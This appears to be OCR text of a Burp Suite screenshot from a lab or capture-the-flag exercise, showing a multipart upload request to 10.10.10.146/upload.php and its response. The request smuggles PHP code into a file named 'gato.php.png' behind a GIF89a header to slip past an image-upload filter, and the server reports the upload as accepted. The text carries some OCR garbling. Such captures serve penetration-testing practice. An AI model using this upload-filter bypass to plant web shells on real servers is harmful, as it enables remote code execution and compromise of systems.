 1 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------389080118037043284141884
035051
8 Content-Length: 431
9 Origin: http://10.10.10.146
10 Connection: keep-alive
11 Referer: http://10.10.10.146/upload.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------389080118037043284141884035051
16 Content-Disposition: form-data; name="myFile"; filename="
gato.php.png"
17 Content-Type: image/png
18
19 GIF89a;
20 <?php phpinfo(); ?> to <?php echo $_GET["cmd"];?>
21
22 -----------------------------389080118037043284141884035051
23 Content-Disposition: form-data; name="submit"
24
25 go!
26 -----------------------------389080118037043284141884035051-
-
27
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Oct 2025 15:43:00 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <p>
file uploaded, refresh gallery
</p>
Search